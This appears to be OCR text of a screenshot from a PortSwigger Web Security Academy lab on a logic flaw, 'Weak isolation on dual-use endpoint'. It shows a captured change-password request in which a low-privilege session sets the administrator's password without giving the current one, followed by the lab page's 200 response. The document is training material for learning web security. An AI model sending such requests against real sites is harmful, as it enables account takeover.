 POST /my-account/change-password HTTP/2
Host: 0a0a00f504a26cf2805cbcc200e5007e.web-security-academy.net
Cookie: session=iM07AJghnA2qHLzxX7NXPNRhOalHS2B5
Content-Length: 104
Cache-Control: max-age=0
Sec-Ch-Ua:
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: ""
Upgrade-Insecure-Requests: 1
Origin: https://0a0a00f504a26cf2805cbcc200e5007e.web-security-academy.net
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/116.0.5845.111 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer:
https://0a0a00f504a26cf2805cbcc200e5007e.web-security-academy.net/my-account?id=wi
ener
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
csrf=jRIcmLNRqwoPZenKSQOLpvweERZfOlOn&username=administrator&new-password-1=222222
&new-password-2=222222
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=dvGgTYd8zbN2LMnCO22sSPlrZwreGyWY; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 3163
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labs.css rel=stylesheet>
12 <title>
Weak isolation on dual-use endpoint
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
Weak isolation on dual-use endpoint
</h2>
22 <a class=link-back href='
https://portswigger.net/web-security/logic-flaws/examples/lab-logic-fl
aws-weak-isolation-on-dual-use-endpoint'>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg'
xmlns:xlink='http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0
28 30' enable-background='new 0 0 28 30' xml:space=preserve title=
back-arrow>
25 <g>
26 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>